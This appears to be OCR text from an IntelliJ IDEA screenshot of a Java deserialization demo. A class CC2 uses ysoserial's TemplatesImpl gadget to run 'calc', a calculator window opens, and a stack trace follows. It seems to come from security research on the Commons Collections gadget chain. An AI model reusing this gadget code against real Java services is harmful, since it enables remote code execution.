 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help JavaSerialize - CC2.java - IntelliJ IDEA
JavaSerialize src main java org chabug demo CC2 main CC2
1: Project
Project
CC2.java
JavaSerialize E:\code\java\JavaSerialize
.idea
src
main
java
resources
lib
test
target
JavaSerialize.iml
pom.xml
External Libraries
< 1.8 > C:\Program Files\Java\jdk1.8.0_
Maven: commons-collections:commo
Maven: org.apache.commons:commo
Scratches and Consoles
7: Structure
2: Favorites
1 package org.chabug.demo;
2
3 import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
4 import ysoserial.payloads.util.Gadgets;
5
6 public class CC2 {
7 public static void main(String[] args) throws Exception {
8 TemplatesImpl object = (TemplatesImpl) Gadgets.createTemplatesImpl( command: "calc");
9 object.newTransformer();
10 }
11 }
12
Maven
Database
Ant
CDI
JSF
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹⁄x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Run: CC2
"C:\Program Files\Java\jdk1.8.0_251\bin\java.exe" ...
Exception in thread "main" java.lang.NullPointerException
at com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.postInitialization(AbstractTranslet.
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(TemplatesImpl.java:458
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl.java:485)
at org.chabug.demo.CC2.main(CC2.java:9)
Process finished with exit code 1
6: TODO 4: Run Java Enterprise Spring 0: Messages Terminal Build Hierarchy Event Log
Build completed successfully with 3 warnings in 1 s 623 ms (moments ago) 9:33 CRLF UTF-8 4 spaces